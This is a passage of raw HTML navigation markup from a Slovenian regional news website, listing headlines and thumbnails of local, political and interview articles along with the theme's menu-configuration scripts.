                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697a801180bed" data-td_block_id="td_uid_4_697a801180bed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697a801180bed" data-td_block_id="td_uid_4_697a801180bed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697a8011821ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697a8011821ad" ><script>var block_td_uid_5_697a8011821ad = new tdBlock();
block_td_uid_5_697a8011821ad.id = "td_uid_5_697a8011821ad";
block_td_uid_5_697a8011821ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697a8011821ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697a8011821ad_rand","tdc_css_class_style":"td_uid_5_697a8011821ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697a8011821ad.td_column_number = "3";
block_td_uid_5_697a8011821ad.block_type = "td_block_mega_menu";
block_td_uid_5_697a8011821ad.post_count = "5";
block_td_uid_5_697a8011821ad.found_posts = "332";
block_td_uid_5_697a8011821ad.header_color = "";
block_td_uid_5_697a8011821ad.ajax_pagination_infinite_stop = "";
block_td_uid_5_697a8011821ad.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697a8011821ad);
</script><div id=td_uid_5_697a8011821ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697a8011821ad" data-td_block_id="td_uid_5_697a8011821ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697a8011821ad" data-td_block_id="td_uid_5_697a8011821ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697a8011830b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697a8011830b6" ><script>var block_td_uid_6_697a8011830b6 = new tdBlock();
block_td_uid_6_697a8011830b6.id = "td_uid_6_697a8011830b6";
block_td_uid_6_697a8011830b6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697a8011830b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697a8011830b6_rand","tdc_css_class_style":"td_uid_6_697a8011830b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697a8011830b6.td_column_number = "3";
block_td_uid_6_697a8011830b6.block_type = "td_block_mega_menu";
block_td_uid_6_697a8011830b6.post_count = "5";
block_td_uid_6_697a8011830b6.found_posts = "30";
block_td_uid_6_697a8011830b6.header_color = "";
block_td_uid_6_697a8011830b6.ajax_pagination_infinite_stop = "";
block_td_uid_6_697a8011830b6.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697a8011830b6);
</script><div id=td_uid_6_697a8011830b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697a8011830b6" data-td_block_id="td_uid_6_697a8011830b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697a8011830b6" data-td_block_id="td_uid_6_697a8011830b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697a801183d3d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697a801183d3d" ><script>var block_td_uid_7_697a801183d3d = new tdBlock();
block_td_uid_7_697a801183d3d.id = "td_uid_7_697a801183d3d";
block_td_uid_7_697a801183d3d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697a801183d3d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697a801183d3d_rand","tdc_css_class_style":"td_uid_7_697a801183d3d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697a801183d3d.td_column_number = "3";
block_td_uid_7_697a801183d3d.block_type = "td_block_mega_menu";
block_td_uid_7_697a801183d3d.post_count = "5";
block_td_uid_7_697a801183d3d.found_posts = "54";
block_td_uid_7_697a801183d3d.header_color = "";
block_td_uid_7_697a801183d3d.ajax_pagination_infinite_stop = "";
block_td_uid_7_697a801183d3d.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697a801183d3d);
</script><div id=td_uid_7_697a801183d3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
